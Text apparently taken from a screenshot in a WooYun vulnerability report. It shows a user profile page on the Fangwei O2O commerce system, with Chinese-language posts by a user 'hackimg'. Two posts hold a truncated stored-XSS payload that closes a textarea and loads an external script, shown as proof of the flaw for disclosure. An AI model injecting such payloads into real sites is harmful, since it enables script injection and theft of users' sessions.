 欢迎来到方维o2o商业系统
欢迎您，cnhackers V1 消息 1 购物车 1 件
个人主页
返回我的主页
hackimg
保密
已关注
1 0
粉丝 关注
TA的主页 喜欢 返回首页
hackimg
在12分钟前说
“ 大大乌云来测试咯，点击检测一下
你的系统是否存在这样的漏洞呢，给自
己的产品来点安全呗，客户用了才放心
。... ”
喜欢 0 评论(0) 转载(1)
hackimg
在36分钟前转载
“ </textarea>'"><script src=[url]10...
”
喜欢 0 评论(0) 转载(2)
hackimg
在37分钟前说
“ </textarea>'"><script src=[url]10...
”
喜欢 0 评论(0) 转载(2)
www.wooyun.org